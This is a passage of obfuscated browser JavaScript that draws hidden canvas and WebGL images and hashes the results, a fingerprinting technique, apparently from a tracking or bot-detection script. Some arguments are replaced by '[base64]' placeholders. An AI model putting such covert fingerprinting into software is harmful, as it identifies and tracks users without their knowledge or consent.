[_0x1a4ae7,_0x4f021f]=_0x5b08a3[_0x3306a8(0x31e)](_0x253afe,_0x290341);_0x1a4ae7[_0x3306a8(0x7da)]();if(_0x52e630){if(_0x5b08a3[_0x3306a8(0x95b)](_0x5b08a3[_0x3306a8(0x775)],_0x5b08a3[_0x3306a8(0x50b)])){_0x52e630=_0x5b08a3[_0x3306a8(0x23e)](_0x52e630,_0x5b08a3[_0x3306a8(0x534)])[_0x3306a8(0x2b7)](),_0x4f021f[_0x3306a8(0x8b3)]=_0x5b08a3[_0x3306a8(0x389)],_0x4f021f[_0x3306a8(0x3d4)]=_0x5b08a3[_0x3306a8(0x846)],_0x4f021f[_0x3306a8(0x622)](_0x52e630,0x2,0x1e);let _0x256b0e=_0x1a4ae7[_0x3306a8(0x7da)]();}else _0x2b4cbb[_0x3306a8(0x803)]=_0x554bff[_0x3306a8(0x94c)];}let _0x8f6d66=_0x1a4ae7[_0x3306a8(0x7da)](),_0x18fb26=await _0x5b08a3[_0x3306a8(0x345)](_0x1f05a1,_0x4f021f[_0x3306a8(0x969)](0x0,0x0,_0x51fdeb,_0x1a11b9)[_0x3306a8(0x22a)]);return{'data':_0x5b08a3[_0x3306a8(0x3db)](_0x1bfe0b,!![])?null:_0x8f6d66,'sha256':await _0x5b08a3[_0x3306a8(0x480)](_0x5caf79,_0x8f6d66),'imageData':_0x5b08a3[_0x3306a8(0x49e)](_0x1bfe0b,!![])?null:_0x18fb26,'imageDataSha256':await _0x5b08a3[_0x3306a8(0x7bf)](_0x5caf79,_0x18fb26)};}}function _0x253afe(_0x3e6b3e=_0x5d24bd(0x8c9)){const _0x4e42bc=_0x5d24bd,_0x465e36={'HKBqk':function(_0x35be7e,_0x1d03d4){const _0x313c1d=_0x46d9;return _0x5b08a3[_0x313c1d(0x3bd)](_0x35be7e,_0x1d03d4);}};if(_0x5b08a3[_0x4e42bc(0x368)](_0x5b08a3[_0x4e42bc(0x96e)],_0x5b08a3[_0x4e42bc(0x224)])){let _0x4a4793=_0x5b08a3[_0x4e42bc(0x5f4)](_0x3e6b3e,_0x5b08a3[_0x4e42bc(0x548)])?0x1:!![];const _0x3c653a=0x96,_0x17f9e0=0x3c;let _0xe91361=document[_0x4e42bc(0x725)](_0x5b08a3[_0x4e42bc(0x346)]);_0xe91361[_0x4e42bc(0x733)]('2d');let _0x25d537=[];_0xe91361[_0x4e42bc(0x3c5)]=_0x3c653a,_0xe91361[_0x4e42bc(0x864)]=_0x17f9e0,_0xe91361[_0x4e42bc(0x26a)][_0x4e42bc(0x367)]=_0x5b08a3[_0x4e42bc(0x33e)];let _0x3365e2=_0xe91361[_0x4e42bc(0x733)]('2d');_0x3365e2[_0x4e42bc(0x279)](0x0,0x0,0xa,0xa),_0x3365e2[_0x4e42bc(0x279)](0x2,0x2,0x6,0x6),_0x25d537[_0x4e42bc(0x20b)](_0x5b08a3[_0x4e42bc(0x6b5)](0x0,_0x3365e2[_0x4e42bc(0x2a7)](0x5,0x5,_0x5b08a3[_0x4e42bc(0x47e)]))?_0x5b08a3[_0x4e42bc(0x8e0)]:'no'),_0x3365e2[_0x4e42bc(0x4dd)]=_0x5b08a3[_0x4e42bc(0x80a)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x4c2)],_0x3365e2[_0x4e42bc(0x866)](0x7d,0x1,0x3e,0x14),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x985)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x846)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x2,0xf),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8d0)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x96d)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x4,0x2d),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x3ca)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x619)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x32,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x23,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0xa,0x0,_0x5b08a3[_0x4e42bc(0x3b2)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0x14,0x0,_0x5b08a3[_0x4e42bc(0x5df)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x8ea)](_0x5b08a3[_0x4e42bc(0x47e)]);let _0x3f30dd=_0x3365e2[_0x4e42bc(0x592)](0x28,0x32,0x3c,0x4e);return _0x3f30dd[_0x4e42bc(0x1f5)](0x0,_0x5b08a3[_0x4e42bc(0x664)]),_0x3f30dd[_0x4e42bc(0x1f5)](0.5,_0x5b08a3[_0x4e42bc(0x4f9)]),_0x3f30dd[_0x4e42bc(0x1f5)](0x1,_0x5b08a3[_0x4e42bc(0x937)]),_0x3365e2[_0x4e42bc(0x8b3)]=_0x3f30dd,_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x46,0x32,0xa,0x0,_0x5b08a3[_0x4e42bc(0x5ac)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x71b)],_0x3365e2[_0x4e42bc(0x5a2)](Math[_0x4e42bc(0x588)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x1e),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x7aa)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x28),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x2e6)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x32),_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x532)](0x19,0x0),_0x3365e2[_0x4e42bc(0x584)](0x1,0x1,0x1,0x5),_0x3365e2[_0x4e42bc(0x584)](0x1,0x4c,0x1a,0xa),_0x3365e2[_0x4e42bc(0x584)](0x1a,0x60,0x6,0xc),_0x3365e2[_0x4e42bc(0x584)](0x3c,0x60,0x29,0xa),_0x3365e2[_0x4e42bc(0x584)](0x79,0x56,0x65,0x7),_0x3365e2[_0x4e42bc(0x584)](0x79,0x1,0x38,0x1),_0x3365e2[_0x4e42bc(0x739)](),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x609)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x50,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x825)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x6e,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x2b0)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x5f,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x7f1)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],[_0xe91361,_0x3365e2];}else return _0x465e36[_0x4e42bc(0x865)](_0x449504[_0x4e42bc(0x928)](_0x52a179),_0x5d7913);}async function _0x4a3ac6(){const _0x3ec008=_0x5d24bd;if(_0x5b08a3[_0x3ec008(0x601)](_0x5b08a3[_0x3ec008(0x3b0)],_0x5b08a3[_0x3ec008(0x3b0)])){let _0x1e19a5={},_0x59cb80,_0x37d01a;for(_0x59cb80=0x0;_0x5b08a3[_0x3ec008(0x30a)](_0x59cb80,_0x36853a[_0x3ec008(0x91b)][_0x3ec008(0x967)]);_0x59cb80++){_0x37d01a=_0x1787f5[_0x3ec008(0x91b)][_0x59cb80];const _0x882c5e={};_0x882c5e[_0x3ec008(0x289)]=_0x37d01a[_0x3ec008(0x289)],_0x882c5e[_0x3ec008(0x467)]=_0x37d01a[_0x3ec008(0x467)],_0x882c5e[_0x3ec008(0x8c0)]=_0x37d01a[_0x3ec008(0x8c0)],_0x1e19a5[_0x59cb80]=_0x882c5e;}return _0x1e19a5;}else{const _0x198a43=document[_0x3ec008(0x725)](_0x5b08a3[_0x3ec008(0x346)]);_0x198a43[_0x3ec008(0x3c5)]=0x7d0,_0x198a43[_0x3ec008(0x864)]=0xc8;const _0x1a64e0=_0x198a43[_0x3ec008(0x733)]('2d');_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x5fc)];let _0x155bd3=_0x5b08a3[_0x3ec008(0x737)](_0x5b08a3[_0x3ec008(0x5fc)],_0x1a64e0[_0x3ec008(0x468)]);_0x1a64e0[_0x3ec008(0x279)](0x0,0x0,0xa,0xa),_0x1a64e0[_0x3ec008(0x279)](0x2,0x2,0x6,0x6),_0x155bd3=_0x5b08a3[_0x3ec008(0x438)](!0x1,_0x1a64e0[_0x3ec008(0x2a7)](0x5,0x5,_0x5b08a3[_0x3ec008(0x47e)])),_0x1a64e0[_0x3ec008(0x4dd)]=_0x5b08a3[_0x3ec008(0x80a)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x4c2)],_0x1a64e0[_0x3ec008(0x866)](0x7d,0x1,0x3e,0x14),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x985)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x7c8)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x2,0xf),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x44b)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x51f)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x4,0x2d),_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x3ca)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x883)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x8c8)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x1f9)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x35e)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x3ec008(0x619)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x3ec008(0x32f)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x3ec008(0x3f8)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x8ea)](_0x5b08a3[_0x3ec008(0x47e)]);const _0x476aa6=_0x198a43[_0x3ec008(0x7da)]();return{'data':_0x5b08a3[_0x3ec008(0x268)](_0x1bfe0b,!![])?null:_0x476aa6,'sha256':await _0x5b08a3[_0x3ec008(0x676)](_0x5caf79,_0x476aa6)};}}async function _0x174058(){const _0x2829b8=_0x5d24bd;let _0xb6c965=document[_0x2829b8(0x725)](_0x5b08a3[_0x2829b8(0x346)]);_0xb6c965[_0x2829b8(0x3c5)]=0x7d0,_0xb6c965[_0x2829b8(0x864)]=0xc8,_0xb6c965[_0x2829b8(0x26a)][_0x2829b8(0x367)]=_0x5b08a3[_0x2829b8(0x33e)];let _0x39fb19=_0xb6c965[_0x2829b8(0x733)]('2d');_0x39fb19[_0x2829b8(0x279)](0x0,0x0,0xa,0xa),_0x39fb19[_0x2829b8(0x279)](0x2,0x2,0x6,0x6),_0x39fb19[_0x2829b8(0x4dd)]=_0x5b08a3[_0x2829b8(0x80a)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x4c2)],_0x39fb19[_0x2829b8(0x866)](0x7d,0x1,0x3e,0x14),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x985)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x96d)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x2,0xf),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8d0)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x51f)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x4,0x2d),_0x39fb19[_0x2829b8(0x468)]=_0x5b08a3[_0x2829b8(0x3ca)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x8e3)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8c8)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x726)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x35e)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2829b8(0x333)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2829b8(0x507)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2829b8(0x3f8)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x8ea)](_0x5b08a3[_0x2829b8(0x47e)]);let _0x33f639=_0xb6c965[_0x2829b8(0x7da)]();return{'data':_0x5b08a3[_0x2829b8(0x210)](_0x1bfe0b,!![])?null:_0x33f639,'sha256':await _0x5b08a3[_0x2829b8(0x45f)](_0x5caf79,_0x33f639)};}async function _0x2c08e7(){const _0x275e78=_0x5d24bd;let _0x25e75c=document[_0x275e78(0x725)](_0x5b08a3[_0x275e78(0x346)]);_0x25e75c[_0x275e78(0x3c5)]=0x7d0,_0x25e75c[_0x275e78(0x864)]=0xc8;let _0x1f911e=_0x25e75c[_0x275e78(0x733)]('2d');_0x1f911e[_0x275e78(0x279)](0x0,0x0,0xa,0xa),_0x1f911e[_0x275e78(0x279)](0x2,0x2,0x6,0x6),_0x1f911e[_0x275e78(0x2a7)](0x5,0x5,_0x5b08a3[_0x275e78(0x47e)]),_0x1f911e[_0x275e78(0x4dd)]=_0x5b08a3[_0x275e78(0x80a)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x4c2)],_0x1f911e[_0x275e78(0x866)](0x7d,0x1,0x3e,0x14),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x985)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x96d)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x2,0xf),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8d0)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x51f)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x4,0x2d),_0x1f911e[_0x275e78(0x468)]=_0x5b08a3[_0x275e78(0x3ca)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x3f8)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8c8)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x92f)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x35e)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x275e78(0x507)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x275e78(0x375)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x275e78(0x502)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x8ea)](_0x5b08a3[_0x275e78(0x47e)]);let _0x41ecbf=_0x25e75c[_0x275e78(0x7da)]();return{'data':_0x5b08a3[_0x275e78(0x349)](_0x1bfe0b,!![])?null:_0x41ecbf,'sha256':await _0x5b08a3[_0x275e78(0x7bf)](_0x5caf79,_0x41ecbf)};}async function _0x3b9490(){const _0x1a133f=_0x5d24bd;let _0x281499=document[_0x1a133f(0x725)](_0x5b08a3[_0x1a133f(0x346)]);_0x281499[_0x1a133f(0x3c5)]=0x258,_0x281499[_0x1a133f(0x864)]=0xa0,_0x281499[_0x1a133f(0x26a)][_0x1a133f(0x367)]=_0x5b08a3[_0x1a133f(0x33e)];let _0x2ae328=_0x281499[_0x1a133f(0x733)]('2d');_0x2ae328[_0x1a133f(0x279)](0x1,0x1,0xb,0xb),_0x2ae328[_0x1a133f(0x279)](0x3,0x3,0x7,0x7);if(_0x2ae328[_0x1a133f(0x2a7)](0x6,0x6,_0x5b08a3[_0x1a133f(0x47e)])){}_0x2ae328[_0x1a133f(0x4dd)]=_0x5b08a3[_0x1a133f(0x80a)],_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x4c2)],_0x2ae328[_0x1a133f(0x866)](0x7d,0x1,0x3e,0x14),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x985)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x96d)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x2,0xf),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x44b)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x51f)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x4,0x2d);try{_0x2ae328[_0x1a133f(0x468)]=_0x5b08a3[_0x1a133f(0x3ca)];}catch(_0x2f08b3){}_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x8c8)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x668)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x35e)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x1a133f(0x333)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x1a133f(0x1f9)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x8ea)](_0x5b08a3[_0x1a133f(0x47e)]);let _0x29773e=_0x281499[_0x1a133f(0x7da)]();return{'data':_0x5b08a3[_0x1a133f(0x25b)](_0x1bfe0b,!![])?null:_0x29773e,'sha256':await _0x5b08a3[_0x1a133f(0x480)](_0x5caf79,_0x29773e)};}async function _0x294d9a(){const _0x1e2b9e=_0x5d24bd;let _0x34350b=document[_0x1e2b9e(0x725)](_0x5b08a3[_0x1e2b9e(0x346)]),_0x3fdd2e=_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x817)])||_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x961)]);if(!_0x3fdd2e)return null;let _0x1ed7d7=_0x5b08a3[_0x1e2b9e(0x913)],_0x308c55=_0x5b08a3[_0x1e2b9e(0x277)],_0x34bb8e=_0x3fdd2e[_0x1e2b9e(0x5b4)]();_0x3fdd2e[_0x1e2b9e(0x7fb)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x34bb8e);let _0x19646c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x3fdd2e[_0x1e2b9e(0x482)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x19646c,_0x3fdd2e[_0x1e2b9e(0x239)]),_0x34bb8e[_0x1e2b9e(0x731)]=0x3,_0x34bb8e[_0x1e2b9e(0x635)]=0x3;let _0x4d7a1d=_0x3fdd2e[_0x1e2b9e(0x46a)](),_0x418ad6=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x449)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x418ad6,_0x1ed7d7),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x418ad6);let _0x3cfefb=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x30b)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x3cfefb,_0x308c55),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x418ad6),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x868)](_0x4d7a1d),_0x3fdd2e[_0x1e2b9e(0x677)](_0x4d7a1d),_0x4d7a1d[_0x1e2b9e(0x858)]=_0x3fdd2e[_0x1e2b9e(0x45d)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x361)]),_0x4d7a1d[_0x1e2b9e(0x7fd)]=_0x3fdd2e[_0x1e2b9e(0x6ef)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x4c0)]),_0x3fdd2e[_0x1e2b9e(0x5de)](_0x4d7a1d[_0x1e2b9e(0x7b7)]),_0x3fdd2e[_0x1e2b9e(0x620)](_0x4d7a1d[_0x1e2b9e(0x858)],_0x34bb8e[_0x1e2b9e(0x731)],_0x3fdd2e[_0x1e2b9e(0x501)],!0x1,0x0,0x0),_0x3fdd2e[_0x1e2b9e(0x8c3)](_0x4d7a1d[_0x1e2b9e(0x7fd)],0x1,0x1),_0x3fdd2e[_0x1e2b9e(0x334)](_0x3fdd2e[_0x1e2b9e(0x5ea)],0x0,_0x34bb8e[_0x1e2b9e(0x635)]);let _0x109b3e=_0x34350b[_0x1e2b9e(0x7da)]();return{'data':_0x5b08a3[_0x1e2b9e(0x338)](_0x1bfe0b,!![])?null:_0x109b3e,'sha256':await _0x5b08a3[_0x1e2b9e(0x983)](_0x5caf79,_0x109b3e)};}async function _0x4c14ea(){const _0x2a59ae=_0x5d24bd;let _0x4282f6=document[_0x2a59ae(0x725)](_0x5b08a3[_0x2a59ae(0x346)]),_0x37a0a9=_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x817)])||_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x961)]);if(!_0x37a0a9)return null;let _0x5d9179=_0x5b08a3[_0x2a59ae(0x913)],_0x43d513=_0x5b08a3[_0x2a59ae(0x277)],_0x1f2add=_0x37a0a9[_0x2a59ae(0x5b4)]();_0x37a0a9[_0x2a59ae(0x7fb)](_0x37a0a9[_0x2a59ae(0x941)],_0x1f2add);let _0x2457ef=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x37a0a9[_0x2a59ae(0x482)](_0x37a0a9[_0x2a59ae(0x941)],_0x2457ef,_0x37a0a9[_0x2a59ae(0x239)]),_0x1f2add[_0x2a59ae(0x731)]=0x3,_0x1f2add[_0x2a59ae(0x635)]=0x3;let _0x4e4f2b=_0x37a0a9[_0x2a59ae(0x46a)](),_0x4d7dca=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x449)]);_0x37a0a9[_0x2a59ae(0x836)](_0x4d7dca,_0x5d9179),_0x37a0a9[_0x2a59ae(0x2af)](_0x4d7dca);let 